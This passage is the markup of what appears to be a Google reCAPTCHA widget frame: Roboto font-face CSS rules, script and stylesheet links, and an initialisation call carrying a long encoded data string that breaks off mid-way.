  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8eKCs9XCPZss9v7l6xv2XA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8eKCs9XCPZss9v7l6xv2XA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8eKCs9XCPZss9v7l6xv2XA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oAwqMKw4bCvw/Dn8KhdSU9wrsDwo4qS8Ovw4JFw5jDqsKsEB8BS1oMeTgeAzjDtMOLKV9Sw5fDhcOqw7LDk8Oiw5tPw7zCj8ONw4bDgMO9K1ppw7dPLMOVw5/[base64]/e33CuMKcwo/Ci8Ojw57DrMOAIcKVH8O5w7rCmzfCrMK/w6VMakJUwp7DjsO7csOJNsKxJMKvwrgDOF4UTABcQ2PDhhHDiHDCt8Kbwr/CgUPDgsOYSsKLZ8O9PhwbwrosNE8Lwr0Cwq3Cg8OFwqJtR2fDqcO5wpvCr1XDt8Olwp9feMOwwrR+GcOMQS/CuQV/wr1lRkrDqD7CmTrCsMOtP8KjIW7DrMOFwojDjkZlw4bCjcOWwr3CksOnV8KNN0ldM8Klw7hoPSbCpVXCm2bDrcOpMU0mwplsUAFpZsKcwpXCvsOWa1DCnxYXWCwNKn/DlWMiLDbDikbDqBpDJl/Cu8OkwqLDqsKIwpXCm3UYw4rCtcKEwpcODcOqV8K5w6AFw4RFw6HDtsOFwpZIH1NXe8KLWgUSw755wqZpfiljUQ7Cun7CpcKXwrJpOC8fwqTCqsOYw4ogw5DCh8OMwoAgWsOGS2rDlgQkenLDiEvDlsO/wq02wqhMKRFRwofCniRlR1lXSMORw4jDhwDDkMOAOcORFRZVQ2DCiHXCvsOyw7DCoRnClcK/JcKEw6cmw6jDnsOIw7xvP8OnFcOdw5DCrCVPHQfDjCzCmm/[base64]/CtiQTwr1nIQZEwqPCuEfDucK1B8OIw4zDvRgaZjnCmDZuVGTDiXlZw4wEQ8OPwpFZbsOPwrZLwpowN8KRLcKOwqLDm8KjwpopECvDsGPCvkMYcWAWw7sWwqTCg8K8w6IRasOLw4fCnivCuRvDsEHCtcK9wolKw4fDhMO/cMOMacK0w7QqwpYLACPCv8OSwpfCsMKnLTnDucK4wr/DgCYWw7xFw4Uiw7gVOUB/w7PDs8OefgpYw61tJCpULMKnecO1wpoMeW3DhMOUTEzCilAOfMOWClLCu8ObHMK/CzZPQUzDicKiHkd9w5zChCbCv8OLDVzDq8KuD3B6wpd4w4tFw5gUw7FCbMOIC2LDucKXIMOycGNnw47DjD/[base64]/w7McwpguwqkhP8OWw4hvw4oJw7FhwpfCgsOWw6d6RXTDmcKzwpoKbMO3wp1GwoErw67Drm/CoE9sw5zDs8K1wrM9w5slcMK7HMOgwrDCvSbCqwHDp1PDgsOrR8OtQMOeP8KoN8Kfw6BNw4rDusKawrPCqMKHwoLDlsO8EQERw7wkVMK0AGrDusO2PgrDo0AGC8KcFcKAKcK8w49nwpg4w7lew7lIQF0OVhjCtXwywrjDpcKnZ3DDmx/Ck8OrwpNiw4TDh1fDqcO/EMKWJQY4AMOIUMKgMiXDlH/DqEx6SMKBw6DDs8KvwrDDi0vDlMOAw5TDqGTCsgMJw5Apw6ZTwoVCw7XDv8KEw6DDj8Ovwr0iWnkACmHDuMOOwqYIWcKhaDgCw7plwqTDt8KxwrI0w612wo/[base64]/DqcOjw70ow6PChx3CucKQZsOuwq1Hw4xXw41AIMOyb3fDlzlYw7vCg8OfZVPCgRhqwoMjM8ORw5DDqnDChMK5aCnDhMK0cW/DqMOXEDPDnyPDm2gOfcKsw4kEw5fDogXCgcKMwrjDm8KoZcOnwrVAwrzDgsOhwrBjw5LCpMKHaMOAw6UwV8OObyhCw5HCoMK8wr8nGlPDtGDCggggVgpuw7bDisOMwq/[base64]/XATDgcKwwqPCpSnDsMO3VjAMw6V/CsOvwow0w4vDtBjDvhMRJMOpwpx6YMK0YVXDsylBw5bDusOfCcKGw7DCkg/DrsKsPxLCgnrDqsO5SsKdVMOFwrbDsMKvf8OUwq/Dg8KNwofChRXDg8OBIWR1RGnCjWhxw71SwpcfwpTCjVkJd8O4XMO1FMKuwpQrW8OYwofCqMK0AR/[base64]/[base64]/w6zChTLCuhrCoBVFI8OrUsK3wocibCnDsMK0bcOYwp3CnE4kw6TDosKMVyZUwpoJV8KJw4N5wo/DoCjDm3vDhX7DrQgmw4NrLxHCtUTDkMKxw4lweWvCnsK5axYiwpLDm8KMw67DuztSKcKmwqRMw4AxFsOkCcKIZ8KZwp4jNMO7JsKKZcO/wozCqMKsXlEmbD9/AgJiwp9EwrjDnMOqR8OpURfDqMOKZWAcBMODGMOww57Cs8KGSiZ9wqXCniTDhHHCgMOuwp7Dqz1rw7ZnCQfClTHDm8K0w7kkBBN7LD/DggTCug3ChsKbNMKywrXClWsMwp3CksKJbcK2G8KlwpZTS8OuH28tCsOwwqRENxlvPcOVw70SSkdBw7XCpU8Yw4rCqcKXNMOkFmfDmVdgXGTDs0BfQ8ODJcKJBsO+wpPDosKfLSp7X8KvYSzDucKewoFoQVoHRsKwFgcpwo/Cl8KEG8KcAMKJw53Cv8O4McKxXMKaw67ChsOOwrVXw47CvngzNBtdaMK4AMK6dH/DpcOPw6RgKDg5w7PCjcKzY8KzKWLCqMO9QFxyw5klfcKEC8K+w4Ivw74DEsOfw4dZwp06w7fDuMOJfS8pGcKuQS/CrFfCv8OBwrJZwpUvwpsQw4DDksOawoLCj2TDvVbDqsOCScOLECZ2UjrDlxDDncK1TyQNajBdfG/[base64]/CrMKtVsKowobCj8OywptOw6bCicOZW0pJwp3DgsOZwpJdw4/CpMKQw4UZwoXCrHvDoUpnCQZTw70zwp3CuW/CrRTCmmJPWAsMccOAWsOZwrXClj3DhzLCnMOAUWQ6acKhQjUzw6omRExww7c7wobChcKUw6nDocOHQHcVw7nCr8Kyw7UjIcO6MwjCp8Kkw50JwpB8RR/[base64]/DiAcVw6LDtsORw4jCmmkzSA1MwqzCj0UHwrQLPcKSccOJVTtZw7nDuMOAfAVDWgLCq8OwaAvCrMOmUix0VRgww79ncEvDo8KdRMKOwolVwo3DscKyZUTCiWFYS3BYCMKEw7LCj2HCvsOUw6AmVEpOwrBnGsKZacOxwo9SS1ESMcKxwoENJ11KFQ/[base64]/wrTChnPDpmPCimBwWcKVXMKbwq9pEUbCqXhZw6NUwozCqzhywq7CgS7DiyAaRzTDtAvDuhBDw7MJTcK9YsKMDk/[base64]/w4bDn8KGw7dBZXl4wo0PSsKdw4PDuwUOwr7CjVLCjRfCpcKtw4M9MsKWwphMLE1Ow4LDslU+a2k3c8KrWsKZWg7CiXjCkm0gIDUKw7DCr1JHcMKtF8OmNzDDoW4AAcOIw4l/[base64]/DokXDuwN1woHCicODwq8nLUxjw5pOw4g6w73CuCh6dlzCjgHDljBSAikZEcOZdE0kwoNUUQZAQiHDiHAkwpbDo8KAw7EwXSTDi0s4wo0aw5vDtQl1QMKSSTZ/wp1WGMOZw70Qw4XDn2MJwqrCncOKHR/Drg3DgWNqwpcuAcKcw6I7wrLCoMO/w6zCgyBLR8K+UsOsGyfCnknDnsKKwqEhbcOMw7AXbcO7w5dIwohCIcK2JUfDlQ/CksKYIzQLw65tATLCh15ZworCtMKRZsK2ScKvOcKmw7TDisOGwod+woZTWSLCg2kjRDhEw6VfCMKTwr8rw7DDlzlDesO2ZDYcfMO9wrPCtRBww4JYcHbDri3CvCHCrm7DusKSdsKhw7I8PCdPw7xqw6llwrhlUXHCjMOiQSnDv2VcBsK/w4PCtTV1ZnfCnQTDnMKXwqQDw5QAaxZQYsOZwrVyw6Aow61wcCJAQsO4w6QVw6/Dh8OWDsOUeVRYdcOqYzRSLwPDqcOlY8OpGMOsXsK0w73CqsORwq46w5M8wrjCpk1BV2IiwprClsKHwplMw6cPeScKw6vDsRrDgcOSRx3CiMOXw6TDoTfCrnDDgsOtN8ODWsOgc8Kswrh7wpNVD1XCjMO9YsOUOSlPScKoeMKlw4TCgsKzw58FQkLCncOhwplqUMOQw5/[base64]/Cq1o4w4rDrE/DusKNBMK4w7www4ciQyRBbTVkw6fDkjZPw6nCkgfCkA9bWWjCrsO0ch3Cj8ODXcOVwqYxwr/Dg0F9wpY9w5t4w7fDtcOpbVDDlMKqw5fDi2jCg8O1w5/Ck8KbRsOUw6rDsiE3N8OBw6t9HDkcwoTDghnDuigBKHDCoT/Ch2VbG8OuCyccwp1Lw7RJw5nCoBjDjArCksOMfVVvZ8OteSDDkWslCngcwq/DosOkAi1EesO6csKuwoYVw5DDksOgwqZSICM7G3RISMO6NMKPBsOcAw7CjAfDlHzDrG1AXm4pwo8hMkLDhnsaFcKNwowrZsKrw4tXw6htw5jCiMKcwo3DiiHDgmnCmhxOw4FrwpDDiMOow4nCnDkUwq3DtG7CgsKLw6gzw4rCnkzCqBhMLkkqYFTCpsK3wqwOwoLDsi/Co8OgwpABwpDDnMKXOMOEMcK9P2PClgkhw6nCtcO2woTDhMOqMsOHPj0zwpl+B2bDl8OxwolOw6nDqlHDpknCocOZfsOjw7Ulw6hYBRPChlLDo1hRNTTCilPDgMKWMjLDmHh9w4vCnMOWw6HCk2tlw6t+D03CpAZXw4zCksOSDcOuR2cKWlzCvnrDqMO/[base64]/JcKHwp5yw6Y7w6nDpcOaw6clwrLDuWo+w5lJacKFJ2vDrCddw6VcwrJDSBnDhQk2wrUzccOOwooBMcOfwqQqw4ZbdsKiTH4cLMK6GsK9chguw7YjRnvDncKNCMKxw73Cnj/DvWLCr8O1w5XDg2xTZsO6w67Ci8ODd8KXwpR8wpvCqsOURMKQGcKPw63Dl8OQGUIHwr48DsKLIMObwqjDtMK8CjhZVsKoTMO8wqMmwrXDosK4CsK+esKUJEXDicOlwqJ+McKNJTk+IMOawr4Lwo42LcK+D8OEwqx1wpY0w6LDpMOuYyDDvcOCwpQZdB/[base64]/DhAfDqsOPFkvDhVELwozCozpneg7DjQJVw4zDqFh4wqvClsOxwo/Dl13CunbCq1pbQDQvw5PCjRIfwprCkcONwq/Dmn8QwoopFFLCjRMGwpPDp8OxIgHDjMO0fxXCm0XCkMKywqHCrsKewr/Dt8ODEkzCpsKoGgF6O8K8woTDmzg0aWcJd8KnKsKWTCbCo1TCuMOhfQDCvMKPFsO8XMKiwps/HcOFYcKeHRVVBcOzwr1KSm/DjsO8VsKaEsO1TGLDoMOXw5rCjMOdPH/DrT5Mw5IMw5zDnsKGw41swoJIw5fCocOBwpMIw5wOw6QEw5TChcKqwonDoSjCicK9BxfDpSTCnD/[base64]/DjSFVWsK0w6kTdkjChcOQcsO9woDCrcO+wrPClsOjwoURwot1wo/CrjkCAlgIDMKZwpBSw7t/wqohwoTCoMOFAMKYHcKTWEAxDXQGwowHDsKXC8KbWcOBw74Dw6UCw4vCtip5WMOUw5DDpsOJw50Dwr3CvwnClcOdfMKVOnAOdnDCisOkw77Ds8Kkwp/DsRrDnTJOwrU2B8OjwoTDhi/DtcKJLMKvBQzClsOAIUNwwrnCr8KpYxPDhBd6wqfCjHIEJihIM2Y7wrFzVW1jw5HClVdIcWHCm3HCncO+wqROw5zDpcOBIsOywpM6wpjCqTNOwoPDk0vCij94w4lgwoVUYcK/NcOLWsKXwrdgw7nCjmNQwr/DgSVLw6kJw5JAJ8Oew4k4MMKbNMOewpFZdMKHIXfDtQPCgsKew6IaA8O/wpnDuH7DvsK6QsO/PMKhw7kOJQZ5wrREwovCq8OGwq9Sw6F0L3JcKw/CtMK1R8Krw57CncK0w5dswqM3KsKUJHfCpMKiwp/Cp8OGw7BLPsOHaRLCscKrw53DhSpiI8K0MyTDoF7Cm8OwKEkVw7RiL8OSwrnCh011IFZJwrvClxfDv8Klw5HDqTXCjMKaIjXCuycUw5Nswq/CnUrDmMKAwqDCoMKLQHoLNcO+eCo4w5/Du8ODZTM3w4cWwrHDvsKCb0U5J8Oowr0nCsKMOzsNw6DDjMOZwrRjSMOFTcOAwqJmwrcePcOkw6cewprCq8OaLBXCq8K/w6U5woVlw67Du8KlC1FDPsOcAMKpFWbDpQHDj8KHwpADwpNHwqXChmwOPnHCo8KIwq7Do8Kyw4/[base64]/[base64]/U8O5KcOMLcOKDTzDrljCnDXCpcOoHETCvcKVJwzDkMOnDMOQFMKaBMKnwr7DnmzCu8O1wolFT8KCdMO3REIyX8K7w6zCrsKjwqMfwq3DlmTCgcOfAXTDrMKQQnVawqTDv8KdwqomwpLCvwrCosOTwrxewoPClsO/N8Kzw4picxsKVnjDiMKtRsKXwpbCsCvDpsKwwpDDoMKgwqrCk3YXAjrDjyrCmkVfHwVBwrYmDMKTD0x8w7bCjizDgETCrcKCAMKPwpw/ZsOfwovCpUvDpS0wwqjCqcKjYHgIwpzCnBtiYsKhUnvDgsKpF8OGwq0/wqUywp4hw7zDoBzCk8Kbw697w6PCrcOrwpRPUWvDhQPCjcOewoJSw7/[base64]/DosKAwqDDh8KQeR5wClB6LX8uaFrDgsOhPywlwpbDhBHDuMObSmYTw7xQwowDwpjCocKFw6BZe3lPNsOBew0dw5c9UcKsDDzCtMOGw7VLwpzDvcODZ8KUwp3CqFDCjktXw4jDlMOAw4PCqnzDmMO7wpLChcO+VMOnJMK9R8K5wrvDrsOIIcOQw7/CpMOQwrQuGUXDokLCpElKw6VrEMOpwpF/J8OKw7EpKsK7A8O+w7Ukw7R6HiPChcKsSBbCqwLCmTzCqMKpBMO2wps4woTCljlkMkwrw6JjwoUWasK2VFfDtxZMXG7CtsKRwq5kUMKMQ8KVwropbcOUw7JmFVMBwrLDvcKGfnPDpcODwonDrsKoTCd3w5hgHgVUXg/DhiF8BgdawrbDihEWXlt/ZMOzwpjDt8K6wobDpFtzCRDCs8KTJsKeHMOKw5bDphdSw6ADXmvDhUIQwovCmQg0w4vDvwTCscOIfMKSw4YTw7ZNwrcXwpFZwr9mw77CqBYUHMKSasOFLjfCtU7CpAI6ehoQwrg+w4g0wpB3w6Buw4/CqMKZccK2wqDCtyFZw5c6wp/Ckn07wo1bw7jCrMOHRxbCmxVqOsOTwr1gw5cOw7rDtFfDpcO2wqE/AFh+wpY3w41/wo4qFVcxwoHCt8KKEcOWw7nCmH0RwqZlXjpIw5fCs8KDw6Rmw6zDmTkjwpDDjQ5QTcOUCMO+w7zCjXFuwofDhRFMK3HCpQ8Nw7E9w4bCuwl/wpxjLyjCncK7w5vCil7DpsKcwrwaVcOgXsKRZk4Vw5PDigXCk8Kday1WZjkWTgLCg1sEB0h8w49iVkELUcK5w64kwojDhcKLw5rDu8O/[base64]/w7waw7nDv1PDh8OrCDo1DDQ5woUhT8Okw4HDtj1kw43ChzZXSz3DuMOXw5LCjsOJw5wowpPDiAtrwqbCpcKfM8KlwoZOwpXDgD3CusOAZx0yOsKXwqZLTkckwpMgJxVFNcO/BsOqw5fDnsOqBBQ2PC0VCcKvw4QRwpA+aS3Dil93w4/DiU4iw5w1w5bDgkw2cV7CvMO+w5kZAcKpwpXDg0bDmcO3wqnDucOYRsO/[base64]/CkAfDiBFCwrICwoHDgcOhwqtRZ1XDlsKndjt0S2xzwrY+HXfDpsK/csKAWFIVwrE/[base64]/[base64]/[base64]/[base64]/[base64]/Dh8K/bsKhwrtLwq/DgB4Xwr3CsMKnUcOiQ8KfwrPCs8KYJsOnwrZfw4TCtMKPSRQIwqvCl09/[base64]/DmH4dw5dfw43CvcORwqVqUcKxOcKTcMO1w6MhwoTChQA0GsKwR8K6w7/CksO1wpTCosKqLcKewpfCg8KQw4vChsKXw7ZDwqRRTgMUYMKvw5HDr8OjGmlKHAEew7hzRyLCl8KDYcO4w77DmMK0wrrDlsOfQMOBCVLCpsKXR8OLGDrDpsKtw5l/wo/DgsKKw43Dv0/DlmnDlcOKGjvDiVbClEh7wrbCjMONw4wqwqzCtsKvJMKlwr/[base64]/CjMO7w4zDlk7Crhg5al1FOcKcY1PCnCgRw4/Cp8KGN8OvwqRdE8KtwrDCqMOHw5F/wozDvsO1w6PCrsOhYMK6PwbCjcKewovCsx/DuGvCqcK9w6bCpx91wq1vw69bw6bClsOXUwkZRh3Di8O/BQzCssOvw6jDuDJpw7PDkn/DicKCwpTCu1XChhUFGEEKwqHDs